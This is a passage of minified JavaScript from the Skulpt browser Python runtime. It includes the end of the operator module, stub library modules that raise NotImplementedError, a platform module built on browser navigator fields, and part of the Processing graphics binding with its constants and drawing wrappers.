/)\",$doc:\"Same as a -= b.\"},itruediv:{$meth:function idiv(c,a){return Sk.abstr.numberInplaceBinOp(c,a,\"Div\")},$flags:{MinArgs:2,MaxArgs:2},$textsig:\"($module, a, b, /)\",$doc:\"Same as a /= b.\"},ixor:{$meth:function ixor(c,a){return Sk.abstr.numberInplaceBinOp(c,a,\"BitXor\")},$flags:{MinArgs:2,MaxArgs:2},$textsig:\"($module, a, b, /)\",$doc:\"Same as a ^= b.\"}}),Object.assign(operator,{__abs__:operator.abs,__add__:operator.add,__and__:operator.and,__concat__:operator.concat,__contains__:operator.contains,__delitem__:operator.delitem,__eq__:operator.eq,__floordiv__:operator.floordiv,__ge__:operator.ge,__getitem__:operator.getitem,__gt__:operator.gt,__iadd__:operator.iadd,__iand__:operator.iand,__iconcat__:operator.iconcat,__ifloordiv__:operator.ifloordiv,__ilshift__:operator.ilshift,__imatmul__:operator.imatmul,__imod__:operator.imod,__imul__:operator.imul,__index__:operator.index,__inv__:operator.inv,__invert__:operator.invert,__ior__:operator.ior,__ipow__:operator.ipow,__irshift__:operator.irshift,__isub__:operator.isub,__itruediv__:operator.itruediv,__ixor__:operator.ixor,__le__:operator.le,__lshift__:operator.lshift,__lt__:operator.lt,__matmul__:operator.matmul,__mod__:operator.mod,__mul__:operator.mul,__ne__:operator.ne,__neg__:operator.neg,__not__:operator.not,__or__:operator.or,__pos__:operator.pos,__pow__:operator.pow,__rshift__:operator.rshift,__setitem__:operator.setitem,__sub__:operator.sub,__truediv__:operator.truediv,__xor__:operator.xor,_abs:Sk.builtins.abs,div:operator.truediv,__div__:operator.truediv}),operator}","src/lib/optparse.py":"raise NotImplementedError(\"optparse is not yet implemented in Skulpt\")\n","src/lib/os.py":"raise NotImplementedError(\"os is not yet implemented in Skulpt\")\n","src/lib/os2emxpath.py":"raise NotImplementedError(\"os2emxpath is not yet implemented in Skulpt\")\n","src/lib/pdb.py":"raise NotImplementedError(\"pdb is not yet implemented in Skulpt\")\n","src/lib/pickle.py":"raise NotImplementedError(\"pickle is not yet implemented in Skulpt\")\n","src/lib/pickletools.py":"raise NotImplementedError(\"pickletools is not yet implemented in Skulpt\")\n","src/lib/pipes.py":"raise NotImplementedError(\"pipes is not yet implemented in Skulpt\")\n","src/lib/pkgutil.py":"raise NotImplementedError(\"pkgutil is not yet implemented in Skulpt\")\n","src/lib/platform.js":"var $builtinmodule=function(){var a={},b=\"undefined\"!=typeof window&&\"undefined\"!=typeof window.navigator;return a.python_implementation=new Sk.builtin.func(function(){return Sk.builtin.pyCheckArgsLen(\"python_implementation\",arguments.length,0,0),new Sk.builtin.str(\"Skulpt\")}),a.node=new Sk.builtin.func(function(){return Sk.builtin.pyCheckArgsLen(\"node\",arguments.length,0,0),new Sk.builtin.str(\"\")}),a.version=new Sk.builtin.func(function(){return Sk.builtin.pyCheckArgsLen(\"version\",arguments.length,0,0),new Sk.builtin.str(\"\")}),a.python_version=new Sk.builtin.func(function(){var a;return Sk.builtin.pyCheckArgsLen(\"python_version\",arguments.length,0,0),a=Sk.__future__.python_version?\"3.2.0\":\"2.7.0\",new Sk.builtin.str(a)}),a.system=new Sk.builtin.func(function(){var a;return Sk.builtin.pyCheckArgsLen(\"system\",arguments.length,0,0),a=b?window.navigator.appCodeName:\"\",new Sk.builtin.str(a)}),a.machine=new Sk.builtin.func(function(){var a;return Sk.builtin.pyCheckArgsLen(\"machine\",arguments.length,0,0),a=b?window.navigator.platform:\"\",new Sk.builtin.str(a)}),a.release=new Sk.builtin.func(function(){var a;return Sk.builtin.pyCheckArgsLen(\"release\",arguments.length,0,0),a=b?window.navigator.appVersion:\"\",new Sk.builtin.str(a)}),a.architecture=new Sk.builtin.func(function(){return Sk.builtin.pyCheckArgsLen(\"architecture\",arguments.length,0,0),new Sk.builtin.tuple([new Sk.builtin.str(\"64bit\"),new Sk.builtin.str(\"\")])}),a.processor=new Sk.builtin.func(function(){return Sk.builtin.pyCheckArgsLen(\"processor\",arguments.length,0,0),new Sk.builtin.str(\"\")}),a};","src/lib/platform.py":"raise NotImplementedError(\"platform is not yet implemented in Skulpt\")\n","src/lib/plistlib.py":"raise NotImplementedError(\"plistlib is not yet implemented in Skulpt\")\n","src/lib/popen2.py":"raise NotImplementedError(\"popen2 is not yet implemented in Skulpt\")\n","src/lib/poplib.py":"raise NotImplementedError(\"poplib is not yet implemented in Skulpt\")\n","src/lib/posixfile.py":"raise NotImplementedError(\"posixfile is not yet implemented in Skulpt\")\n","src/lib/posixpath.py":"raise NotImplementedError(\"posixpath is not yet implemented in Skulpt\")\n","src/lib/pprint.py":"raise NotImplementedError(\"pprint is not yet implemented in Skulpt\")\n","src/lib/processing.js":"var $builtinmodule=function(){var b,c,d,e,f,g,h,a=Math.PI,j={__name__:new Sk.builtin.str(\"processing\")},k=[],l=!0,m=null;return j.processing=null,j.p=null,j.X=new Sk.builtin.int_(0),j.Y=new Sk.builtin.int_(1),j.Z=new Sk.builtin.int_(2),j.R=new Sk.builtin.int_(3),j.G=new Sk.builtin.int_(4),j.B=new Sk.builtin.int_(5),j.A=new Sk.builtin.int_(6),j.U=new Sk.builtin.int_(7),j.V=new Sk.builtin.int_(8),j.NX=new Sk.builtin.int_(9),j.NY=new Sk.builtin.int_(10),j.NZ=new Sk.builtin.int_(11),j.EDGE=new Sk.builtin.int_(12),j.SR=new Sk.builtin.int_(13),j.SG=new Sk.builtin.int_(14),j.SB=new Sk.builtin.int_(15),j.SA=new Sk.builtin.int_(16),j.SW=new Sk.builtin.int_(17),j.TX=new Sk.builtin.int_(18),j.TY=new Sk.builtin.int_(19),j.TZ=new Sk.builtin.int_(20),j.VX=new Sk.builtin.int_(21),j.VY=new Sk.builtin.int_(22),j.VZ=new Sk.builtin.int_(23),j.VW=new Sk.builtin.int_(24),j.AR=new Sk.builtin.int_(25),j.AG=new Sk.builtin.int_(26),j.AB=new Sk.builtin.int_(27),j.DR=new Sk.builtin.int_(3),j.DG=new Sk.builtin.int_(4),j.DB=new Sk.builtin.int_(5),j.DA=new Sk.builtin.int_(6),j.SPR=new Sk.builtin.int_(28),j.SPG=new Sk.builtin.int_(29),j.SPB=new Sk.builtin.int_(30),j.SHINE=new Sk.builtin.int_(31),j.ER=new Sk.builtin.int_(32),j.EG=new Sk.builtin.int_(33),j.EB=new Sk.builtin.int_(34),j.BEEN_LIT=new Sk.builtin.int_(35),j.VERTEX_FIELD_COUNT=new Sk.builtin.int_(36),j.CENTER=new Sk.builtin.int_(3),j.RADIUS=new Sk.builtin.int_(2),j.CORNERS=new Sk.builtin.int_(1),j.CORNER=new Sk.builtin.int_(0),j.DIAMETER=new Sk.builtin.int_(3),j.BASELINE=new Sk.builtin.int_(0),j.TOP=new Sk.builtin.int_(101),j.BOTTOM=new Sk.builtin.int_(102),j.NORMAL=new Sk.builtin.int_(1),j.NORMALIZED=new Sk.builtin.int_(1),j.IMAGE=new Sk.builtin.int_(2),j.MODEL=new Sk.builtin.int_(4),j.SHAPE=new Sk.builtin.int_(5),j.AMBIENT=new Sk.builtin.int_(0),j.DIRECTIONAL=new Sk.builtin.int_(1),j.SPOT=new Sk.builtin.int_(3),j.RGB=new Sk.builtin.int_(1),j.ARGB=new Sk.builtin.int_(2),j.HSB=new Sk.builtin.int_(3),j.ALPHA=new Sk.builtin.int_(4),j.CMYK=new Sk.builtin.int_(5),j.TIFF=new Sk.builtin.int_(0),j.TARGA=new Sk.builtin.int_(1),j.JPEG=new Sk.builtin.int_(2),j.GIF=new Sk.builtin.int_(3),j.MITER=new Sk.builtin.str(\"miter\"),j.BEVEL=new Sk.builtin.str(\"bevel\"),j.ROUND=new Sk.builtin.str(\"round\"),j.SQUARE=new Sk.builtin.str(\"butt\"),j.PROJECT=new Sk.builtin.str(\"square\"),j.P2D=new Sk.builtin.int_(1),j.JAVA2D=new Sk.builtin.int_(1),j.WEBGL=new Sk.builtin.int_(2),j.P3D=new Sk.builtin.int_(2),j.OPENGL=new Sk.builtin.int_(2),j.PDF=new Sk.builtin.int_(0),j.DXF=new Sk.builtin.int_(0),j.OTHER=new Sk.builtin.int_(0),j.WINDOWS=new Sk.builtin.int_(1),j.MAXOSX=new Sk.builtin.int_(2),j.LINUX=new Sk.builtin.int_(3),j.EPSILON=new Sk.builtin.float_(1e-4),j.MAX_FLOAT=new Sk.builtin.float_(34028235e31),j.MIN_FLOAT=new Sk.builtin.float_(-34028235e31),j.MAX_INT=new Sk.builtin.int_(2147483647),j.MIN_INT=new Sk.builtin.int_(-2147483648),j.HALF_PI=new Sk.builtin.float_(a/2),j.THIRD_PI=new Sk.builtin.float_(a/3),j.PI=new Sk.builtin.float_(a),j.TWO_PI=new Sk.builtin.float_(2*a),j.TAU=new Sk.builtin.float_(2*a),j.QUARTER_PI=new Sk.builtin.float_(a/4),j.DEG_TO_RAD=new Sk.builtin.float_(a/180),j.RAD_TO_DEG=new Sk.builtin.float_(180/a),j.WHITESPACE=new Sk.builtin.str(\" \\t\\n\\r\\f\\xA0\"),j.POINT=new Sk.builtin.int_(2),j.POINTS=new Sk.builtin.int_(2),j.LINE=new Sk.builtin.int_(4),j.LINES=new Sk.builtin.int_(4),j.TRIANGLE=new Sk.builtin.int_(8),j.TRIANGLES=new Sk.builtin.int_(9),j.TRIANGLE_FAN=new Sk.builtin.int_(11),j.TRIANGLE_STRIP=new Sk.builtin.int_(10),j.QUAD=new Sk.builtin.int_(16),j.QUADS=new Sk.builtin.int_(16),j.QUAD_STRIP=new Sk.builtin.int_(17),j.POLYGON=new Sk.builtin.int_(20),j.PATH=new Sk.builtin.int_(21),j.RECT=new Sk.builtin.int_(30),j.ELLIPSE=new Sk.builtin.int_(31),j.ARC=new Sk.builtin.int_(32),j.SPHERE=new Sk.builtin.int_(40),j.BOX=new Sk.builtin.int_(41),j.GROUP=new Sk.builtin.int_(0),j.PRIMITIVE=new Sk.builtin.int_(1),j.GEOMETRY=new Sk.builtin.int_(3),j.VERTEX=new Sk.builtin.int_(0),j.BEZIER_VERTEX=new Sk.builtin.int_(1),j.CURVE_VERTEX=new Sk.builtin.int_(2),j.BREAK=new Sk.builtin.int_(3),j.CLOSESHAPE=new Sk.builtin.int_(4),j.REPLACE=new Sk.builtin.int_(0),j.BLEND=new Sk.builtin.int_(1),j.ADD=new Sk.builtin.int_(2),j.SUBTRACT=new Sk.builtin.int_(4),j.LIGHTEST=new Sk.builtin.int_(8),j.DARKEST=new Sk.builtin.int_(16),j.DIFFERENCE=new Sk.builtin.int_(32),j.EXCLUSION=new Sk.builtin.int_(64),j.MULTIPLY=new Sk.builtin.int_(128),j.SCREEN=new Sk.builtin.int_(256),j.OVERLAY=new Sk.builtin.int_(512),j.HARD_LIGHT=new Sk.builtin.int_(1024),j.SOFT_LIGHT=new Sk.builtin.int_(2048),j.DODGE=new Sk.builtin.int_(4096),j.BURN=new Sk.builtin.int_(8192),j.ALPHA_MASK=new Sk.builtin.int_(4278190080),j.RED_MASK=new Sk.builtin.int_(16711680),j.GREEN_MASK=new Sk.builtin.int_(65280),j.BLUE_MASK=new Sk.builtin.int_(255),j.CUSTOM=new Sk.builtin.int_(0),j.ORTHOGRAPHIC=new Sk.builtin.int_(2),j.PERSPECTIVE=new Sk.builtin.int_(3),j.ARROW=new Sk.builtin.str(\"default\"),j.CROSS=new Sk.builtin.str(\"crosshair\"),j.HAND=new Sk.builtin.str(\"pointer\"),j.MOVE=new Sk.builtin.str(\"move\"),j.TEXT=new Sk.builtin.str(\"text\"),j.WAIT=new Sk.builtin.str(\"wait\"),j.NOCURSOR=Sk.builtin.assk$(\"url('[data-uri]'), auto\"),j.DISABLE_OPENGL_2X_SMOOTH=new Sk.builtin.int_(1),j.ENABLE_OPENGL_2X_SMOOTH=new Sk.builtin.int_(-1),j.ENABLE_OPENGL_4X_SMOOTH=new Sk.builtin.int_(2),j.ENABLE_NATIVE_FONTS=new Sk.builtin.int_(3),j.DISABLE_DEPTH_TEST=new Sk.builtin.int_(4),j.ENABLE_DEPTH_TEST=new Sk.builtin.int_(-4),j.ENABLE_DEPTH_SORT=new Sk.builtin.int_(5),j.DISABLE_DEPTH_SORT=new Sk.builtin.int_(-5),j.DISABLE_OPENGL_ERROR_REPORT=new Sk.builtin.int_(6),j.ENABLE_OPENGL_ERROR_REPORT=new Sk.builtin.int_(-6),j.ENABLE_ACCURATE_TEXTURES=new Sk.builtin.int_(7),j.DISABLE_ACCURATE_TEXTURES=new Sk.builtin.int_(-7),j.HINT_COUNT=new Sk.builtin.int_(10),j.OPEN=new Sk.builtin.int_(1),j.CLOSE=new Sk.builtin.int_(2),j.BLUR=new Sk.builtin.int_(11),j.GRAY=new Sk.builtin.int_(12),j.INVERT=new Sk.builtin.int_(13),j.OPAQUE=new Sk.builtin.int_(14),j.POSTERIZE=new Sk.builtin.int_(15),j.THRESHOLD=new Sk.builtin.int_(16),j.ERODE=new Sk.builtin.int_(17),j.DILATE=new Sk.builtin.int_(18),j.BACKSPACE=new Sk.builtin.int_(8),j.TAB=new Sk.builtin.int_(9),j.ENTER=new Sk.builtin.int_(10),j.RETURN=new Sk.builtin.int_(13),j.ESC=new Sk.builtin.int_(27),j.DELETE=new Sk.builtin.int_(127),j.CODED=new Sk.builtin.int_(65535),j.SHIFT=new Sk.builtin.int_(16),j.CONTROL=new Sk.builtin.int_(17),j.ALT=new Sk.builtin.int_(18),j.CAPSLK=new Sk.builtin.int_(20),j.PGUP=new Sk.builtin.int_(33),j.PGDN=new Sk.builtin.int_(34),j.END=new Sk.builtin.int_(35),j.HOME=new Sk.builtin.int_(36),j.LEFT=new Sk.builtin.int_(37),j.UP=new Sk.builtin.int_(38),j.RIGHT=new Sk.builtin.int_(39),j.DOWN=new Sk.builtin.int_(40),j.F1=new Sk.builtin.int_(112),j.F2=new Sk.builtin.int_(113),j.F3=new Sk.builtin.int_(114),j.F4=new Sk.builtin.int_(115),j.F5=new Sk.builtin.int_(116),j.F6=new Sk.builtin.int_(117),j.F7=new Sk.builtin.int_(118),j.F8=new Sk.builtin.int_(119),j.F9=new Sk.builtin.int_(120),j.F10=new Sk.builtin.int_(121),j.F11=new Sk.builtin.int_(122),j.F12=new Sk.builtin.int_(123),j.NUMLK=new Sk.builtin.int_(144),j.META=new Sk.builtin.int_(157),j.INSERT=new Sk.builtin.int_(155),j.SINCOS_LENGTH=new Sk.builtin.int_(720),j.PRECISIONB=new Sk.builtin.int_(15),j.PRECISIONF=new Sk.builtin.int_(32768),j.PREC_MAXVAL=new Sk.builtin.int_(32767),j.PREC_ALPHA_SHIFT=new Sk.builtin.int_(9),j.PREC_RED_SHIFT=new Sk.builtin.int_(1),j.NORMAL_MODE_AUTO=new Sk.builtin.int_(0),j.NORMAL_MODE_SHAPE=new Sk.builtin.int_(1),j.NORMAL_MODE_VERTEX=new Sk.builtin.int_(2),j.MAX_LIGHTS=new Sk.builtin.int_(8),j.line=new Sk.builtin.func(function(a,b,c,d){j.processing.line(a.v,b.v,c.v,d.v)}),j.ellipse=new Sk.builtin.func(function(a,b,c,d){j.processing.ellipse(a.v,b.v,c.v,d.v)}),j.text=new Sk.builtin.func(function(a,b,c){j.processing.text(a.v,b.v,c.v)}),j.point=new Sk.builtin.func(function(a,b){j.processing.point(a.v,b.v)}),j.arc=new Sk.builtin.func(function(a,b,c,d,e,f){j.processing.arc(a.v,b.v,c.v,d.v,e.v,f.v)}),j.quad=new Sk.builtin.func(function(a,b,c,d,e,f,g,h){j.processing.quad(a.v,b.v,c.v,d.v,e.v,f.v,g.v,h.v)}),j.rect=new Sk.builtin.func(function(a,b,c,d,e){\"undefined\"==typeof e?j.processing.rect(a.v,b.v,c.v,d.v):j.processing.rect(a.v,b.v,c.v,d.v,e.v)}),j.triangle=new Sk.builtin.func(function(a,b,c,d,e,f){j.processing.triangle(a.v,b.v,c.v,d.v,e.v,f.v)}),j.bezier=new Sk.builtin.func(function(a,b,c,d,e,f,g,h,i,k,l,m){\"undefined\"==typeof i?j.processing.bezier(a.v,b.v,c.v,d.v,e.v,f.v,g.v,h.v):j.processing.bezier(a.v,b.v,c.v,d.v,e.v,f.v,g.v,h.v,i.v,k.v,l.v,m.v)}),j.alpha=new Sk.builtin.func(function(a,c,d){return\"undefined\"==typeof c?new Sk.builtin.float_(j.processing.alpha(a.v)):\"undefined\"==typeof d?new Sk.builtin.float_(j.processing.alpha(a.v,c.v)):new Sk.builtin.float_(j.processing.alpha(a.v,c.v,d.v))}),j.ambient=new Sk.builtin.func(function(a,c,d){\"undefined\"==typeof c?j.processing.ambient(a.v):\"undefined\"==typeof d?j.processing.ambient(a.v,c.v):j.processing.ambient(a.v,c.v,d.v)}),j.ambientLight=new Sk.builtin.func(function(a,b,c,d,e,f){\"undefined\"==typeof d?j.processing.ambientLight(a.v,b.v,c.v):\"undefined\"==typeof e?j.processing.ambientLight(a.v,b.v,c.v,d.v):\"undefined\"==typeof f?j.processing.ambientLight(a.v,b.v,c.v,d.v,e.v):j.processing.ambientLight(a.v,b.v,c.v,d.v,e.v,f.v)}),j.beginCamera=new Sk.builtin.func(function(){j.processing.beginCamera()}),j.beginShape=new Sk.builtin.func(function(a){\"undefined\"==typeof a&&(a=j.POLYGON),j.processing.beginShape(a.v)}),j.bezierDetail=new Sk.builtin.func(function(a){a=\"undefined\"==typeof a?20:a.v,j.processing.bezierDetail(a)}),j.bezierPoint=new Sk.builtin.func(function(e,a,b,c,d){j.processing.bezierPoint(e.v,a.v,b.v,c.v,d.v)}),j.bezierTangent=new Sk.builtin.func(function(e,a,b,c,d){j.processing.bezierTangent(e.v,a.v,b.v,c.v,d.v)}),j.bezierVertex=new Sk.builtin.func(function(a,b,c,d,e,f,g,h,i){\"undefined\"==typeof g?j.processing.bezierVertex(a.v,b.v,c.v,d.v,e.v,f.v):\"undefined\"==typeof h?j.processing.bezierVertex(a.v,b.v,c.v,d.v,e.v,f.v,g.v):\"undefined\"==typeof i?j.processing.bezierVertex(a.v,b.v,c.v,d.v,e.v,f.v,g.v,h.v):j.processing.bezierVertex(a.v,b.v,c.v,d.v,e.v,f.v,g.v,h.v,i.v)}),j.blend=new Sk.builtin.func(function(a,b,c,d,e,f,g,h,i,k){other instanceof Sk.builtin.int_||other instanceof Sk.builtin.float_?j.processing.blend(a.v,b.v,c.v,d.v,e.v,f.v,g.v,h.v,i.v):j.processing.blend(a.v,b.v,c.v,d.v,e.v,f.v,g.v,h.v,i.v,k.v)}),j.blendColor=new Sk.builtin.func(function(a,b,d){var e=Sk.misceval.callsimArray(j.color,[new Sk.builtin.int_(0),new Sk.builtin.int_(0),new Sk.builtin.int_(0)]);return e.v=j.processing.blendColor(a.v,b.v,d.v),e}),j.brightness=new Sk.builtin.func(function(a,c,d){return\"undefined\"==typeof c?new Sk.builtin.float_(j.processing.brightness(a.v)):\"undefined\"==typeof d?new Sk.builtin.float_(j.processing.brightness(a.v,c.v)):new Sk.builtin.float_(j.processing.brightness(a.v,c.v,d.v))}),j.camera=new Sk.builtin.func(function(a,b,c,d,e,f,g,h,i){\"undefined\"==typeof a?j.processing.camera():j.processing.camera(a.v,b.v,c.v,d.v,e.v,f.v,g.v,h.v,i.v)}),j.constrain=new Sk.builtin.func(function(a,b,c){return new Sk.builtin.float_(j.processing.constrain(a.v,b.v,c.v))}),j.copy=new Sk.builtin.func(function(a,b,c,d,e,f,g,h,i){other instanceof Sk.builtin.int_||other instanceof Sk.builtin.float_?j.processing.copy(a.v,b.v,c.v,d.v,e.v,f.v,g.v,h.v):j.processing.copy(a.v,b.v,c.v,d.v,e.v,f.v,g.v,h.v,i.v)}),j.createFont=new Sk.builtin.func(function(a,b,c,d){var e=Sk.misceval.callsimArray(j.PFont);return e.v=\"undefined\"==typeof c?j.processing.createFont(a.v,b.v):\"undefined\"==typeof d?j.processing.createFont(a.v,b.v,c.v):j.processing.createFont(a.v,b.v,c.v,d.v),e}),j.createGraphics=new Sk.builtin.func(function(a,b,c,d){var e=Sk.misceval.callsimArray(j.PGraphics);return e.v=\"undefined\"==typeof d?j.processing.createGraphics(a.v,b.v,c.v):j.processing.createGraphics(a.v,b.v,c.v,d.v),e}),j.createImage=new Sk.builtin.func(function(a,b,c){var d=Sk.misceval.callsimArray(j.PImage);return d.v=j.processing.createImage(a.v,b.v,c.v),d}),j.cursor=new Sk.builtin.func(function(a,b,c){\"undefined\"==typeof a?j.processing.cursor():\"undefined\"==typeof b?j.processing.cursor(a.v):\"undefined\"==typeof c?j.processing.cursor(a.v,b.v):j.processing.cursor(a.v,b.v,c.v)}),j.curve=new Sk.builtin.func(function(a,b,c,d,e,f,g,h,i,k,l,m){\"undefined\"==typeof i?j.processing.curve(a.v,b.v,c.v,d.v,e.v,f.v,g.v,h.v):\"undefined\"==typeof k?j.processing.curve(a.v,b.v,c.v,d.v,e.v,f.v,g.v,h.v,i.v):\"undefined\"==typeof l?j.processing.curve(a.v,b.v,c.v,d.v,e.v,f.v,g.v,h.v,i.v,k.v):\"undefined\"==typeof m?j.processing.curve(a.v,b.v,c.v,d.v,e.v,f.v,g.v,h.v,i.v,k.v,l.v):j.processing.curve(a.v,b.v,c.v,d.v,e.v,f.v,g.v,h.v,i.v,k.v,l.v,m.v)}),j.curveDetail=new Sk.builtin.func(function(a){j.processing.curveDetail(a.v)}),j.curvePoint=new Sk.builtin.func(function(e,a,b,c,d){j.processing.curvePoint(e.v,a.v,b.v,c.v,d.v)}),j.curveTangent=new Sk.builtin.func(function(e,a,b,c,d){j.processing.curveTangent(e.v,a.v,b.v,c.v,d.v)}),j.curveTightness=new Sk.builtin.func(function(a){j.processing.curveTightness(a.v)}),j.curveVertex=new Sk.builtin.func(function(a,b,c){\"undefined\"==typeof c?j.processing.curveVertex(a.v,b.v):j.processing.curveVertex(a.v,b.v,c.v)}),j.day=new Sk.builtin.func(function(){return new Sk.builtin.int_(j.processing.day())}),j.degrees=new Sk.builtin.func(function(a){return new Sk.builtin.float_(j.processing.degrees(a.v))}),j.directionalLight=new Sk.builtin.func(function(a,b,c,d,e,f){j.processing.directionalLight(a.v,b.v,c.v,d.v,e.v,f.v)}),j.dist=new Sk.builtin.func(function(a,b,c,d,e,f){return\"undefined\"==typeof e?new Sk.builtin.float_(j.processing.dist(a.v,b.v,c.v,d.v)):\"undefined\"==typeof f?new Sk.builtin.float_(j.processing.dist(a.v,b.v,c.v,d.v,e.v)):new Sk.builtin.float_(j.processing.dist(a.v,b.v,c.v,d.v,e.v,f.v))}),j.emissive=new Sk.builtin.func(function(a,b,c){\"undefined\"==typeof b?j.processing.emissive(a.v):\"undefined\"==typeof c?j.processing.emissive(a.v,b.v):j.processing.emissive(a.v,b.v,c.v)}),j.endCamera=new Sk.builtin.func(function(){j.processing.endCamera()}),j.endShape=new Sk.builtin.func(function(a){\"undefined\"==typeof a?j.processing.endShape():j.processing.endShape(a.v)}),j.filter=new Sk.builtin.func(function(a,b){\"undefined\"==typeof b?j.processing.filter(a.v):j.processing.filter(a.v,b.v)}),j.frustum=new Sk.builtin.func(function(a,b,c,d,e,f){j.processing.frustum(a,b,c,d,e,f)}),j.hint=new Sk.builtin.func(function(a){j.processing.hint(a)}),j.hour=new Sk.builtin.func(function(){return new Sk.builtin.int_(j.processing.hour())}),j.hue=new Sk.builtin.func(function(a){return new Sk.builtin.float_(j.processing.hue(a.v))}),j.imageMode=new Sk.builtin.func(function(a){j.processing.imageMode(a.v)}),j.lerp=new Sk.builtin.func(function(a,b,c){return new Sk.builtin.float_(j.processing.lerp(a.v,b.v,c.v))}),j.lerpColor=new Sk.builtin.func(function(a,b,d){var e=Sk.misceval.callsimArray(j.color,[new Sk.builtin.int_(0),new Sk.builtin.int_(0),new Sk.builtin.int_(0)]);return e.v=j.processing.lerpColor(a.v,b.v,d.v),e}),j.lightFalloff=new Sk.builtin.func(function(a,b,c){j.processing.lightFalloff(a.v,b.v,c.v)}),j.lights=new Sk.builtin.func(function(){j.processing.lights()}),j.lightSpecular=new Sk.builtin.func(function(a,b,c){j.processing.lightSpecular(a.v,b.v,c.v)}),j.loadBytes=new Sk.builtin.func(function(a){return new Sk.builtin.list(j.processing.loadBytes(a.v))}),j.loadFont=new Sk.builtin.func(function(a){var b=Sk.misceval.callsimArray(j.PFont);return b.v=j.processing.loadFont(a.v),b}),j.loadShape=new Sk.builtin.func(function(a){var b=Sk.misceval.callsimArray(j.PShapeSVG,[new Sk.builtin.str(\"string\"),a]);return b}),j.loadStrings=new Sk.builtin.func(function(a){return new Sk.builtin.list(j.processing.loadStrings(a.v))}),j.mag=new Sk.builtin.func(function(d,a,b){return\"undefined\"==typeof b?new Sk.builtin.float_(j.processing.mag(d.v,a.v)):new Sk.builtin.float_(j.processing.mag(d.v,a.v,b.v))}),j.map=new Sk.builtin.func(function(a,b,c,d,e){return new Sk.builtin.float_(j.processing.map(a.v,b.v,c.v,d.v,e.v))}),j.millis=new Sk.builtin.func(function(){return new Sk.builtin.int_(j.processing.millis())}),j.minute=new Sk.builtin.func(function(){return new Sk.builtin.int_(j.processing.minute())}),j.modelX=new Sk.builtin.func(function(a,b,c){return new Sk.builtin.float_(j.processing.modelX(a.v,b.v,c.v))}),j.modelY=new Sk.builtin.func(function(a,b,c){return new Sk.builtin.float_(j.processing.modelY(a.v,b.v,c.v))}),j.modelZ=new Sk.builtin.func(function(a,b,c){return new Sk.builtin.float_(j.processing.modelZ(a.v,b.v,c.v))}),j.month=new Sk.builtin.func(function(){return new Sk.builtin.int_(j.processing.month())}),j.noCursor=new Sk.builtin.func(function(){j.processing.noCursor()}),j.noise=new Sk.builtin.func(function(a,b,c){return\"undefined\"==typeof b?new Sk.builtin.float_(j.processing.noise(a.v)):\"undefined\"==typeof c?new Sk.builtin.float_(j.processing.noise(a.v,b.v)):new Sk.builtin.float_(j.processing.noise(a.v,b.v,c.v))}),j.noiseDetail=new Sk.builtin.func(function(a,b){j.processing.noiseDetail(a.v,b.v)}),j.noiseSeed=new Sk.builtin.func(function(a){return new Sk.builtin.float_(j.processing.noiseSeed(a.v))}),j.noLights=new Sk.builtin.func(function(){j.processing.noLights()}),j.norm=new Sk.builtin.func(function(a,b,c){return new Sk.builtin.float_(j.processing.norm(a.v,b.v,c.v))}),j.normal=new Sk.builtin.func(function(a,b,c){j.processing.normal(a.v,b.v,c.v)}),j.noTint=new Sk.builtin.func(function(){j.processing.noTint()}),j.ortho=new Sk.builtin.func(function(a,b,c,d,e,f){j.processing.ortho(a.v,b.v,c.v,d.v,e.v,f.v)}),j.perspective=new Sk.builtin.func(function(a,b,c,d){\"undefined\"==typeof a?j.processing.perspective():\"undefined\"==typeof b?j.processing.perspective(a.v):\"undefined\"==typeof c?j.processing.perspective(a.v,b.v):\"undefined\"==typeof d?j.processing.perspective(a.v,b.v,c.v):j.processing.perspective(a.v,b.v,c.v,d.v)}),j.pointLight=new Sk.builtin.func(function(a,b,c,d,e,f){j.processing.pointLight(a.v,b.v,c.v,d.v,e.v,f.v)}),j.printCamera=new Sk.builtin.func(function(){j.processing.printCamera()}),j.println=new Sk.builtin.func(function(a){j.processing.println(a.v)}),j.printProjection=new Sk.builtin.func(function(){j.processing.printProjection()}),j.radians=new Sk.builtin.func(function(a){return new Sk.builtin.float_(j.processing.radians(a.v))}),j.randomSeed=new Sk.builtin.func(function(a){return new Sk.builtin.float_(j.processing.randomSeed(a.v))}),j.random=new Sk.builtin.func(function(a,b){return\"undefined\"==typeof a?new Sk.builtin.float_(j.processing.random()):\"undefined\"==typeof b?new Sk.builtin.float_(j.processing.random(a.v)):new Sk.builtin.float_(j.processing.random(a.v,b.v))}),j.requestImage=new Sk.builtin.func(function(a,b){var c=Sk.misceval.callsimArray(j.PImage);return c.v=\"undefined\"==typeof b?j.processing.requestImage(a.v):j.processing.requestImage(a.v,b.v),c}),j.saturation=new Sk.builtin.func(function(a){return new Sk.builtin.float_(j.processing.saturation(a.v))}),j.save=new Sk.builtin.func(function(a){j.processing.save(a.v)}),j.saveFrame=new Sk.builtin.func(function(a){\"undefined\"==typeof a?j.processing.saveFrame():j.processing.saveFrame(a.v)}),j.saveStrings=new Sk.builtin.func(function(a,b){j.processing.saveStrings(a.v,b.v)}),j.screenX=new Sk.builtin.func(function(a,b,c){return new Sk.builtin.float_(j.processing.screenX(a.v,b.v,c.v))}),j.screenY=new Sk.builtin.func(function(a,b,c){return new Sk.builtin.float_(j.processing.screenY(a.v,b.v,c.v))}),j.screenZ=new Sk.builtin.func(function(a,b,c){return new Sk.builtin.float_(j.processing.screenZ(a.v,b.v,c.v))}),j.second=new Sk.builtin.func(function(){return new Sk.builtin.int_(j.processing.second())}),j.shape=new Sk.builtin.func(function(a,b,c,d,e){\"undefined\"==typeof b?j.processing.shape(a.v):\"undefined\"==typeof c?j.processing.shape(a.v,b.v):\"undefined\"==typeof d?j.processing.shape(a.v,b.v,c.v):\"undefined\"==typeof e?j.processing.shape(a.v,b.v,c.v,d.v):j.processing.shape(a.v,b.v,c.v,d.v,e.v)}),j.shapeMode=new Sk.builtin.func(function(a){j.processing.shapeMode(a.v)}),j.shininess=new Sk.builtin.func(function(a){j.processing.shininess(a.v)}),j.specular=new Sk.builtin.func(function(a,b,c){\"undefined\"==typeof b?j.processing.specular(a.v):\"undefined\"==typeof c?j.processing.specular(a.v,b.v):j.processing.specular(a.v,b.v,c.v)}),j.spotLight=new Sk.builtin.func(function(a,b,c,d,e,f,g,h){j.processing.spotLight(a.v,b.v,c.v,d.v,e.v,f.v,g.v,h.v)}),j.sq=new Sk.builtin.func(function(a){return new Sk.builtin.float_(j.processing.sq(a))}),j.status=new Sk.builtin.func(function(a){j.processing.status(a.v)}),j.textAlign=new Sk.builtin.func(function(a,b){\"undefined\"==typeof 